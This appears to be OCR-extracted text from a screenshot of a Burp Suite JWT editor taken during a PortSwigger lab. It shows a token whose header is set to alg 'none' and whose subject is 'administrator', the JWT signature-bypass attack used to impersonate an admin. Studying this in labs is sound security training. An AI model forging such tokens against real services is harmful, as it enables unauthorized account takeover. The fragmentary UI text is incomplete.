 Request
Raw Params Headers Hex JSON Web Token JSON Web Tokens
JWT 1 - eyJraWQiOiJkYmFiMTNjNS02MzcwLTQ1MTUtODEzMi0wNmQyNTE0MWM ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjI5NTAxMDZ9.FFFSabBiNhLmvCTBFNo1rQudVzlfecFCghd2OxZOkbXkBl-
AozeOhzRnRva8IH4OzWaGmC023kw-_qL47KHw_Gen3jDpAvrnaVgJIo-NuW1KNKOYqhDkwva0QqoulwNVTcKKb69X_z7F-
BeEbUHF8jdmKksS5C9jJSlEdHZYKxMt5QoUTx5JVcMxd6F4EDfiee5cXvRp_rdTbHFm9Nqs_fMjGYg8n_oIVmc-
sQ4vzlOkwqpnyoAzJUB4CLYYB29VVgoUSLWFcVPTHw8F11yQS5XfNCD7hWXbB1r2qml4eccnBBAmcsvn-MByDeg8-o35TLzFU4MdPHqvzVcaL3JP_w
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "dbab13c5-6370-4515-8132-06d25141c842",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1662950106
}
Format JSON
Compact JSON
Signature
14 51 52 69 B0 62 36 12 E6 BC 24 C1 14 DA 35 AD
0B 9D 57 39 5F 79 C1 42 82 17 76 3B 16 4E 91 B5
E4 06 5F 80 A3 37 8E 87 34 67 46 F6 BC 20 7E 0E
CD 66 86 98 2D 36 DE 4C 3E FE A2 F8 EC A1 F0 FC
67 A7 DE 30 E9 02 FA E7 69 58 09 22 8F 8D B9 6D
4A 34 A3 98 AA 10 E4 C2 F6 B4 42 AA 2E 97 03 55
4D C2 8A 6F AF 57 FF 3E C5 F8 17 84 6D 41 C5 F2
37 66 2A 4B 12 E4 2F 63 25 29 44 74 76 58 2B 13
渗透测试研究中心